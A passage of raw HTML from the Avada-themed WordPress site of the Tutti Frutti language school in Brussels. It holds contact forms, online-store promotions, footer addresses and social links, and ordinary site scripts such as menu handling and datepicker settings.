12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:2px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:2px;--awb-spacing-left-large:2px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/en/extracurricular/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;'>Extracurricular</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-28 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:15%;--awb-padding-bottom:15%;--awb-overflow:hidden;--awb-inner-bg-color:#592133;--awb-inner-bg-color-hover:#592133;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-liftup-border-radius:12px 12px 12px 12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:2px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:2px;--awb-spacing-left-large:2px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/en/agenda/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;'>Agenda</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-29 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:8%;margin-bottom:30px;width:100%;"></div></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-medium-visibility" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:4%;--awb-padding-bottom:4%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-30 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:6%;--awb-padding-right:32px;--awb-padding-bottom:10%;--awb-padding-left:32px;--awb-overflow:hidden;--awb-bg-color:#eae1e4;--awb-bg-color-hover:#eae1e4;--awb-bg-size:cover;--awb-box-shadow:0px 20px 40px 5px rgba(87,85,140,0.36);;--awb-border-radius:8px 8px 8px 8px;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-text-color:#ff3501;"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:27;line-height:1.3;">Get in touch !</h3></div>
<div class="wpcf7 no-js" id="wpcf7-f12982-p12458-o1" lang="en-US" dir="ltr" data-wpcf7-id="12982">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/stages/#wpcf7-f12982-p12458-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12982"><input type="hidden" name="_wpcf7_version" value="6.1.4"><input type="hidden" name="_wpcf7_locale" value="en_US"><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12982-p12458-o1"><input type="hidden" name="_wpcf7_container_post" value="12458"><input type="hidden" name="_wpcf7_posted_data_hash" value="">
</fieldset>
<div id="formulaire-responsive" class="clearfix">
	<div class="rang-form">
		<div class="demi-colonne">
			<p>Name* <span class="wpcf7-form-control-wrap" data-name="nom"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="nom"></span>
			</p>
		</div>
		<div class="demi-colonne">
			<p>E-mail* <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email"></span>
			</p>
		</div>
	</div>
	<div class="rang-form">
		<div class="demi-colonne">
			<p>Phone* <span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-phone"></span>
			</p>
		</div>
		<div class="demi-colonne">
			<p>Topic <span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject"></span>
			</p>
		</div>
	</div>
	<div class="rang-form">
		<div class="colonne">
			<p>Your message* <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="rang-form">
		<div class="colonne">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer">
			</p>
		</div>
	</div>
</div><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
</div></div>
<div class="fusion-layout-column fusion_builder_column fusion-builder-column-31 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-hover-type-liftup fusion-column-liftup-border fusion-animated" style="--awb-padding-top:4%;--awb-padding-right:32px;--awb-padding-bottom:10%;--awb-padding-left:32px;--awb-overflow:hidden;--awb-inner-bg-color:#44405a;--awb-inner-bg-color-hover:#44405a;--awb-inner-bg-size:cover;--awb-inner-bg-box-shadow:0px 20px 40px 5px rgba(25,170,209,0.36);;--awb-border-radius:8px 8px 8px 8px;--awb-liftup-border-radius:8px 8px 8px 8px;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationtype="zoomIn" data-animationduration="0.8" data-animationoffset="top-into-view"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/store/" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#fbcf38;--awb-margin-top:20px;--awb-font-size:6em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;letter-spacing:-0.065em;font-size:1em;--fontSize:102;line-height:0.88;">STORE</h2></div><div class="fusion-title title fusion-title-14 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;--awb-margin-top:-1.36em;--awb-margin-bottom:0px;--awb-margin-top-small:-0.86em;--awb-margin-bottom-small:0px;--awb-font-size:90px;"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:90;line-height:0.8;'>Tutti Frutti</h3></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:20px;width:100%;"></div><div class="fusion-text fusion-text-2" style="--awb-text-transform:none;--awb-text-color:#ffffff;"><p>New! Our online store! Discover our products on sale&hellip;</p>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:20px;width:100%;"></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-7 fusion-button-default-span fusion-button-default-type" style="--button_text_transform:none;" target="_self" href="https://tutti-frutti.be/store-tutti-frutti/"><span class="fusion-button-text awb-button__text awb-button__text--default">Tutti Frutti Store</span></a></div></div></div>
</div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-12 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-large-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:4%;--awb-padding-bottom:4%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-32 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:6%;--awb-padding-right:32px;--awb-padding-bottom:10%;--awb-padding-left:32px;--awb-overflow:hidden;--awb-inner-bg-color:#44405a;--awb-inner-bg-color-hover:#44405a;--awb-inner-bg-image:url('https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2019/09/cta-exclusive-content-bg.png?media=1723457714');--awb-inner-bg-size:cover;--awb-inner-bg-box-shadow:0px 20px 40px 5px rgba(87,85,140,0.36);;--awb-border-radius:8px 8px 8px 8px;--awb-liftup-border-radius:8px 8px 8px 8px;--awb-width-large:66.666666666667%;--awb-margin-top-large:20px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.88%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="http://bit.ly/2l3jd8A" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2019/09/cta-exclusive-content-bg.png?media=1723457714"><div class="fusion-title title fusion-title-15 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.18;">Tutti Frutti est &agrave; votre &eacute;coute !</h2></div>
<div class="wpcf7 no-js" id="wpcf7-f12982-p12458-o2" lang="en-US" dir="ltr" data-wpcf7-id="12982">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/stages/#wpcf7-f12982-p12458-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12982"><input type="hidden" name="_wpcf7_version" value="6.1.4"><input type="hidden" name="_wpcf7_locale" value="en_US"><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12982-p12458-o2"><input type="hidden" name="_wpcf7_container_post" value="12458"><input type="hidden" name="_wpcf7_posted_data_hash" value="">
</fieldset>
<div id="formulaire-responsive" class="clearfix">
	<div class="rang-form">
		<div class="demi-colonne">
			<p>Name* <span class="wpcf7-form-control-wrap" data-name="nom"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="nom"></span>
			</p>
		</div>
		<div class="demi-colonne">
			<p>E-mail* <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email"></span>
			</p>
		</div>
	</div>
	<div class="rang-form">
		<div class="demi-colonne">
			<p>Phone* <span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-phone"></span>
			</p>
		</div>
		<div class="demi-colonne">
			<p>Topic <span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject"></span>
			</p>
		</div>
	</div>
	<div class="rang-form">
		<div class="colonne">
			<p>Your message* <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="rang-form">
		<div class="colonne">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer">
			</p>
		</div>
	</div>
</div><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
</div></div>
<div class="fusion-layout-column fusion_builder_column fusion-builder-column-33 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:4%;--awb-padding-right:32px;--awb-padding-bottom:10%;--awb-padding-left:32px;--awb-padding-bottom-medium:66px;--awb-overflow:hidden;--awb-inner-bg-color:#19aad1;--awb-inner-bg-color-hover:#19aad1;--awb-inner-bg-size:cover;--awb-inner-bg-box-shadow:0px 20px 40px 5px rgba(25,170,209,0.36);;--awb-border-radius:8px 8px 8px 8px;--awb-liftup-border-radius:8px 8px 8px 8px;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/store/" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-16 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#fbcf38;--awb-margin-top:20px;--awb-font-size:5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;letter-spacing:-0.05em;font-size:1em;--fontSize:85;line-height:0.88;">STORE</h2></div><div class="fusion-title title fusion-title-17 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-text-color:#44405a;--awb-margin-top:-1.26em;--awb-margin-bottom:0px;--awb-margin-top-small:-1.2em;--awb-margin-bottom-small:0px;--awb-font-size:4.2em;"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;letter-spacing:0px;font-size:1em;--fontSize:71.4;line-height:1.24;"><span data-fusion-font="true" data-fusion-google-font="Sacramento" data-fusion-google-variant="400" data-fusion-google-subset="latin">Tutti Frutti</span></h3></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:12px;width:100%;"></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-8 fusion-button-default-span fusion-button-default-type" target="_self"><span class="fusion-button-text awb-button__text awb-button__text--default">20% Off All Merch</span></a></div></div></div>
</div></div>
</div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" data-id="media_image-2">@media (max-width: 800px){#media_image-2{text-align:center !important;}}</style><section id="media_image-2" class="fusion-widget-mobile-align-center fusion-widget-align-left fusion-footer-widget-column widget widget_media_image" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><a href="https://tutti-frutti.be/"><img width="400" height="56" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-400x56.png?media=1723457714" class="image wp-image-1731  attachment-fusion-400 size-fusion-400" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-200x28.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-300x42.png?media=1723457714 300w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-400x56.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-500x70.png?media=1723457714 500w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714 512w" sizes="(max-width: 400px) 100vw, 400px" /></a><div style="clear:both;"></div></section><section id="text-11" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><strong>One number : </strong>+32.2.538.37.43<br />
<strong>One email :</strong> <a href="mailto:info@tutti-frutti.be">info@tutti-frutti.be </a></p>
<p><strong>Privacy policy and sales conditions<br />
</strong><a href="https://tutti-frutti.be/en/tutti-frutti-asbl-gdpr-cgv/">GDPR &#038; CGV TUTTI FRUTTI ASBL</a></p>
<p> </p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-7" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">CLASSES, STAGES AND TUTTI FRUTTI OFFICE</h4>			<div class="textwidget"><p>Rue de la Victoire, 204<br />
1060 Saint-Gilles</p>
<p>Av. A. Dupuich 42<br />
1180 Uccle</p>
</div>
		<div style="clear:both;"></div></section><section id="text-9" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ONLY CLASSES AND STAGES</h4>			<div class="textwidget"><p>Rue Africaine, 27<br />
1060 Saint-Gilles</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Connect with us!</h4>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/Tuttifruttischool/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/tutti_frutti_language_school/?hl=en"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/@TuttiFrutti204"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-vimeo awb-icon-vimeo" href="https://vimeo.com/user85665782"  data-placement="top" data-title="Vimeo" data-toggle="tooltip" data-original-title=""  title="Vimeo" aria-label="Vimeo" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2020 | <img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/COMSA_ASBL.png?media=1723457714" alt="" width="80" height="30" />/<a href="https://www.comsa-asbl.be/"><strong> www.comsa-asbl.be</strong> </a>| Un service de communication valorisant votre projet associatif.	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-touch-device wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/stages/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Français" title="Switch to Français" >
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/en/stages/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/de/stages/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Deutsch" title="Switch to Deutsch" >
                    <span class="wpml-ls-native" lang="de">Deutsch</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.16.0.1769716988&media=1723457714" id="mec-typekit-script-js"></script>
